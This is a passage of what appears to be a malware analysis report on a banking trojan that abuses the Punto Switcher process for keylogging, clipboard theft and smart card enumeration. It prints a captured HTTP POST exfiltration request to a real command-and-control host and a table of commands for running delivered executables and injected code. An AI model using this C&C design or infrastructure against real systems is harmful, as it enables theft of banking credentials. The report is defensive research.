Log all keystrokes and copy clipboard content
Enumerate smart cards present on the system
Handle C&C communications
The module that is ultimately responsible for these tasks is an encrypted DLL that is decrypted and loaded into memory at runtime by the Punto process. It launches three threads that will ultimately perform the work outlined above. The fact that Punto is misused by this malware for keylogging purposes is not surprising: several Russian forums detail explicitly how to misuse this application for this purpose.
This module uses RC4 to encrypt its strings as well as its network communication. It will reach out to the C&C every two minutes, transmitting any data that have been stolen from the compromised system. A screenshot of a network communication as well as the different commands that can be received from the server are shown below.
Stream Content
POST /support/menu.php HTTP/1.1
Accept: text/html;q=0.7, */*;q=1
Content-Type: application/octet-stream
Content-Length: 353
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win32; x86; rv:20.0) Gecko/20100101 Firefox/20.0
Host: balans2w.balans2.com
Connection: Keep-Alive
Cache-Control: no-cache

....$O8y..5..w....u.B..-.....Y..z`j..,.[.,....CZ._...gNwf...#.......5~.[M..cY..Pm6F
{U....w..Lu.i.......d.,a!..jU1Z...?u....]........q....R!..g2gJ.k...J......V...E.9.Q.,
2k.|.9.N.3.5f..D....@..R..e..R..t...W...1..SY(...3.....3.=...-=....g..bW`.p=.....A}
fNt.H....h.y5"...3...^ .E...1+< k
y.9/.$.....CnF..|/.A........k(.f..m.M...1+....D..@...........B.j"..HTTP/1.1 200 OK
Server: nginx
Date: Wed, 05 Nov 2014 20:44:05 GMT
Content-Type: text/html
Content-Length: 50
Connection: keep-alive
X-Powered-By: PHP/5.4.4-14+deb7u14
Vary: Accept-Encoding

..D..*..w.;:3...[.u.C..Wqe...-x......^Y.OXd......0
| Command | Description |
| --- | --- |
| MZ | The data sent is an executable. The banker module will execute it through the CreateProcess API |
| LD | The data sent is code. The banker module will copy it into executable memory and will execute it by launching a new thread. |
As the server commands are sent as a response to a status update from the user, it is not unimaginable that special code will be sent for specific events, such as when a smart card is detected on the system.
Interestingly, in all the banker modules we analyzed (the latest one having a compilation time of January 18th), there is a string “TEST_BOTNET” that is sent in every communication with the C&C. At this point, it is unclear what this means as people and organizations have already been compromised by this malware. As we believe this operation has been ongoing for more than a year, this is intriguing. Perhaps the future holds the answer.
Conclusion
We can imagine the fraudsters operating in this way: they first compromise a single computer in a business by sending a spam and luring the person into opening the attachment.
Once the malware is installed on the victim’s computer, the cybercriminals have access to several tools that will help them to first compromise other computers in the company and second, spy on the user and see whether some fraudulent banking transactions can be performed.
11/13